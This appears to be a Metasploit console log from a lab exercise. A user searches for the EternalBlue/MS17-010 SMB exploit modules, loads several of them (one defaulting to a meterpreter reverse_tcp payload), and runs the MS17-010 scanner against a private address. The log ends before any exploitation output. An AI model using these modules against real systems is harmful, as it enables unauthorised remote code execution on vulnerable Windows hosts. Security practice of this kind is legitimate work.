 msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-0
10 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-0
10 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-0
10 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-0
10 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DO
UBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windo
ws/smb/smb_doublepulsar_rce
msf6 > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > back
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > back
msf6 > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.137.1
rhosts => 192.168.137.1
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit